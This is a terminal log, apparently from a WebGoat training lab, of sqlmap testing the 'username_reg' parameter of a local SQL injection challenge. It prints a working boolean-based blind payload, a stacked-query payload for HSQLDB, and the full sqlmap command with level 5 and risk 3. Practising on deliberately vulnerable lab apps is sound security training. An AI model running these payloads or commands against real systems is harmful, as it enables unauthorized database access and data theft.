 [20:27:12] [INFO] checking if the injection point on POST parameter 'username_reg' is a false positive
POST parameter 'username_reg' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 362 HTTP(s) requests:
---
Parameter: username_reg (PUT)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username_reg=test' AND 1566=1566-- iwbj&email_reg=bob@mail.com&password_reg=po&confirm_password_reg=test
Type: stacked queries
Title: HSQLDB >= 1.7.2 stacked queries (heavy query - comment)
Payload: username_reg=test';CALL REGEXP_SUBSTRING(REPEAT(RIGHT(CHAR(4462),0),500000000),NULL)--&email_reg=bob@mail.com&
---
[20:27:17] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB >= 1.7.2
[20:27:17] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 20:27:17 /2025-02-19/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge --data="username_reg=test&email_reg=bob%40mail.c
Itd8yPCW95jNQUolcwn" --method PUT --level 5 --risk 3 -p username_reg